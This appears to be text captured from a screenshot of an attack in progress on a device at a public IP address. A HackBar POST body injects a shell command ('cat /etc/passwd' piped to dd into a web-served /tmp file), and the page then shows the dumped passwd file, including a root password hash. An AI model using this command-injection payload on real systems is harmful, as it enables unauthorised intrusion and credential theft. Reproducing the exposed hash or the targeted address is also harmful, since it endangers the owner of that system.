 不安全 | 119.200.1.72/(download)/tmp/a.txt
root:ZOk1GhWkGAXE6:0:0:0:/root:/bin/bash
bin:x:1:1:bin:/bin:/bin/sh
daemon:x:2:2:daemon:/usr/sbin:/bin/sh
adm:x:3:4:adm:/adm:/bin/sh
lp:x:4:7:lp:/var/spool/lpd:/bin/sh
sync:x:5:0:sync:/bin:/bin/sync
shutdown:x:6:11:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
uucp:x:10:14:uucp:/var/spool/uucp:/bin/sh
operator:x:11:0:Operator:/var:/bin/sh
nobody:x:65534:65534:nobody:/home:/bin/sh
ap71:x:500:0:Linux User,,,:/root:/bin/sh
inetd:x:0:0:inetd daemon:/root:/bin/sh
sshd:x:27:27:sshd privsep:/var/empty:/sbin/nologin
Elements Console Audits Sources Network Performance Memory Application EditThisCookie Security HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HAS
URL
http://119.200.1.72/(download)/tmp/a.txt
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
command1=shell:cat /etc/passwd| dd of=/tmp/a.txt